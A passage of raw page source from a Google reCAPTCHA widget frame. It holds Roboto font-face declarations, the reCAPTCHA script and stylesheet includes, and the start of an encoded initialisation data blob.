  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rv7nuby5Gem50d2TIfLeRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rv7nuby5Gem50d2TIfLeRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rv7nuby5Gem50d2TIfLeRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woo/w70uBFhqAC5bXVxTw7h1wpzCvcK2wpbCqC3DlMKow63DpWt9w55Jw6Nuw53DnQ7Dn8KEw5/[base64]/wrzDlyc5cSBRwqvDm8ORwoVow7TDnnLCsxbDilAcwrDCu23DowTCi30Ew5UaGE1AwqDDuh/CvcOjw6LCkjDDhsOBHsOyEsK1w7cccWs7w7lhwrwWVRzDgmfCk1/DryHCriDChcKPNMOIw6QSwo7DnnHDscKiwr1RwrXDvsOcLXxWAMOjG8KewpcJwq4Pw5YbDVXDgyLDlsOSUCHCocOgbUdyw6VjY8KNw7Anw69lZEQbw4bDhx7DnxfDo8OVOcOPHWjDljd8VMKMw4jDiMOjwqPCrCtmHSrDuWDCrcOMw4/DgC/[base64]/[base64]/wrBDZUXCm8KIwqjDkX/Dk33DtEtAw6fCrMKJLMOaV8Kof13DpMOeSsOXwq3CpgTCuT9PwrzCrsKcw43Cm3PDiSHDiMOAG8K6IVJIOsKrw5XDkcKVwp5uw63DicOHVcO4w5hvwoQ1XwbDs8KAw74HfRVwwpJ4PzDCpCDClyzCsjtSw5Y3VsKDwo3Dsih4wr13M3/DkSrCtcKKMW0gw5sjRMKTwrMCQMOAw4A3IX/ClGbDhy5bwpnDuMKaw5kgwohRdy7DvMOxw7TDnyhvwqnCvi/Du8Oefkdgw7ZdF8Okw5NeMcOKTMKFfsKtwpzCt8KhwoJKCMK4w4MTPwXCuQklAV/DoSxaY8KkMMOJGjU7w6Zaw5rDmMOpc8OBw6TDjcOmc8OHSsOfW8KWwpzDkEDDjD8tXRVmwrXCqMKZE8KNw6rDlMK3Mlg0Sl1JKcKXSU/[base64]/[base64]/Dq3jCjQRNw5zCri1Owp41YBADVW/CjMKbw5DCqcKdw5w/MD7CgR18wq9+JsKFZcKTwoLCsCEvShbCvkzDlks7w4k9w4fDtg1FXk53DsKnw5Bpw6V+woE2w7TDkS/CizPCqsKswoPDjRQMSMKdwr3DgD8bQMOdw5DDoMOGw73DhHXCm2Z+bsOJIMKFG8KRw7fDv8KMKwdewofCoMOKUF0FLMKxKA/[base64]/DinDvhrDhsOlG8KVT0VCw5UFfhnCuWBjwpsSw5jDqcOyF23CtQvDpcKWVMK0TsOpw7g7e8OUOsKxW2bDiAkCA8Oiwp/Cryw+wo/Dn8OMcsKofMKpM1EAw7Ncw6Iiw4kkLQs5ImzCvhfCl8KuIiIaw5jCocOJw7PCgQh3wpMHwpnDqE/DswIjw5rCqsOpC8K6Z8K7w6w3VcKVw407woXCgMKQQAsfdsOUL8Kjw67DiloWwpE9wpLCk0PDhl1NecKow5gVwpAuDXrDmsO8XGrDtWEWQMK6D2TCu0zDrkjDqSBkAcKoFMKBw57DvsKBw6PDrsKYRsKZwrDCt0LDn2/DsCt+wqc9w498wp9tIsKOwpLDvMOkKcKNwo/CuAPDpcKuLMOlwpPCrcOzw5jCj8KBw6dWwokxw5F/[base64]/CoV7DsHcRMQjDqcOOwpRsZsKhMGvChcOhC1V+w43DiMKWwo3CnzzDo3gPw6RzccOgMsKTSydNwrzCrALDpcOtG2fDtE9jwrPCuMKCw5cMKMOMVljCm8KSbGrCrEdkXsO8DMOCwoLDhcK/[base64]/ZsOiw4tBw6/[base64]/NBYKGnXDnsOpwq/DqDrCvxYZwrzDuQ/CuMKPwqzDm8OfDsO6w6jDiMKkHDYwYsK7w4DDnx5Cw5vDhV3CssKGKlDDm3JOVFIXw73CqVnCrMKSwprCkE55wo0rw7szwqswXHDDlzHDrcK5w63Dn8KhSMKIaEZAPTDCn8KTQkrDh3VQwrXDtXwRw6VoFQFgQAB6woXCjsKSDCAgwq/CrHMaw5MAwpXCuMOcfDXCj8K9wpPCkUzDkQcfw6vCvMKdBMKvwrzCv8O2w4pwwrJUDcOHO8KMF8KUwovCg8KDw7jDhlTCi2zDrcO5aMKUw63CtcKjW8K/[base64]/O2vDijrCk8Klw4jCmmvCr8KkNcOyG01vTcKOMMKDwqDDqy3CrcOqFMKQFy3Cm8K4wqPDrsKWAgvCisK6e8KSwrZjwqnDs8OLw4XCgcObCBrCs1/[base64]/C8OtwpfDpE19QnfDszTDhsO/wpXDlVPCvcO1AAbDj8Kiw5QqBFXCsUjCtF7DgDPDvDYAw5fDg39IbTkoV8K9VyIzcgrCvcOdSVsyYMOCS8OVwqk5wrVWCcK0OSwowqjDrsK0Gw/[base64]/CmWB2NsK4ORUqbirCoMOGIDvDjMOWwp/Doh0dB3zCkcK7wpticsKZwrRWwr4wDsO0agoHbcOew41HalJGw64eQ8OxwpcBwq1nLcOZNRLDucOZwrgHw6PCr8KXO8KcwqoVQcKsTgTDsVDCuRvCnUR/wpE1Yg8NGkTDhl8xb8Ksw4Nyw4LDocKBwr7CgQcKc8OSR8O8eUF8EMKxw4M2wqzCi2hzwqoVwqNWwoPCkTNrPFFcQ8KKw4/DlwrDpsKZw4/CujHDtkDDhV9BwofDgyN5wqLDjj4kQsO9Bm0XNsKyfsK4BDjDkcKmEcOSwp/Dj8KcOTVGwqpOZk1xw7Z7w7fCicOXwoPDiy/DrsKsw6hXTcOaXkTCn8KWa3h7wrPCq1vCpcOrHMKCX11POSLCpsOAw4HDnjfDoyTDiMOEwqkaLcOqw6LCuzzDjSYow4ApIsKtw7vCpcKEw7DCpcOrQBHCpsOaOWfDoydeH8O8w40zDR9eIA4rwplrw7IGWnE3wqvCpsOya37CrDkfVcKTR1LDuMKNVcOVwp4dF1/DtcK/W0/CocKoJx5hZcOkJ8KHXsKUw6nCp8OTw7NafsOQEcKVwpsmNXbCiMKZaWLDqDoMwoFqw415N2DDhWFXwoIqTD7CswLCrcONwrEGw4BdG8KZIMOOVcKpTMO4w47Dp8OPw4fCsW4/w7U5NnFNfSY0D8KyUcKnNsOKQ8KOeVkGwoIjw4LCosKFQMK+IcOFwoYZFsKXwrV+w57CnMO4w6Ncw69Jw7XCnz05HSXDpMOVZsKwwrzDsMKXKsKJdsONJHfDrsK3w6zCiRlnwobDgcKYHcO/w7oOLMOfw5fCnwJUOlEOwp4yQ3zDuU5jw7zCrsK4wrUHwr7Du8O/wr3CncKaI07Ci1jCmQXCmsK3w7paN8KrWMK4w7d0PQrCjHLCin0+w6BaHwvCgMKlw4TDrCwGLhhowqJrwrwlwqxEJi/DlxvDiAItw7UnwqMewpYgw6fDq3LDhcOywrzDpcO1LD4nw7HDjw/Ds8OSwpjCiyfCrGElCkRCw4LCrhnCtVsLKsOUdcKqw4kZNcOWw7jCkcKzPMOkLVV9aD0BS8KmcMKWwrJZFE3CrMOywrAtEX0fw6wtTSzChnLCk19jw4jCnMK0FTfClwotXcKrH8KIw4TDnhcRwpxrw6nCs0ZWHsO4wp7Ch8OswpHDusKzwpR/PsK5wrMjwqzDhTRWQE8FOsKRwrHDjMOrwp/DjcODBSwbX28YE8KzwosWw5hcwqPCo8Oew4DCqRJuw5hkwojDqcOPw